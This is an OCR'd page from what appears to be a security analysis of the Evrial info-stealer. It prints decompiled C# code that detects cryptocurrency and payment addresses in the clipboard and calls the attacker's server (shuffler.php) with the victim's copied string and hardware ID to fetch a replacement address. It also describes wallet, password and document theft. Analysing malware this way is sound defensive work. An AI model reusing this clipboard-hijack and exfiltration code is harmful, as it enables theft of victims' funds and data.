private static Type? GetType(string cliptext)
{
    if (cliptext.StartsWith("1") && !cliptext.Contains("0") && !cliptext.Contains("I") && !cliptext.Contains("l") && !
      cliptext.Contains("O") && cliptext.Length == 34)
    {
        return new Type?(Type.BTC);
    }
    if (cliptext.StartsWith("L") && !cliptext.Contains("0") && !cliptext.Contains("I") && !cliptext.Contains("l") && !
      cliptext.Contains("O") && cliptext.Length == 34)
    {
        return new Type?(Type.LTC);
    }
    if (cliptext.StartsWith("0x") && cliptext.Length == 42)
    {
        return new Type?(Type.ETH);
    }
    if (cliptext.StartsWith("Z") && cliptext.Length == 13)
    {
        return new Type?(Type.WMZ);
    }
    if (cliptext.StartsWith("+") && cliptext.Length == 12)
    {
        return new Type?(Type.Qiwi);
    }
Detecting Strings in the Windows Clipboard
When Evrial detects one of the supported strings in the clipboard, it will connect to a remote site, upload the original string, and then download a string that it should be used as the replacement.
      // Token: 0x0600005F RID: 95 RVA: 0x000059F0 File Offset: 0x00003BF0
      private static void GetClipboardText(Type? type, string copied)
      {
          string text = new WebClient().DownloadString(RawSettings.SiteUrl + string.Format("shuffler.php?type={0}&user={1}&copy={2}
            &hwid={3}", new object[]
          {
              type,
              RawSettings.Owner,
              copied,
              RawSettings.HWID
          }));
          Clipboard.text = text;
          if (text == "" || text == " ")
          {
              return;
          }
          Clipboard.SetText(text.Normalize().Replace(" ", string.Empty));
      }
Replacing String in Clipboard
As the string has now been replaced in the clipboard, when the victim performs a paste into a program, the attacker's string will be used instead.
Evrial steals passwords documents
In addition to monitoring and modifying the clipboard, Evrial will also steal bitcoin wallets, stored passwords, documents from the victim's desktop, and a screenshot of the active windows. All of this information will be compiled into a zip file and uploaded to the attackers web panel as shown below.
4/7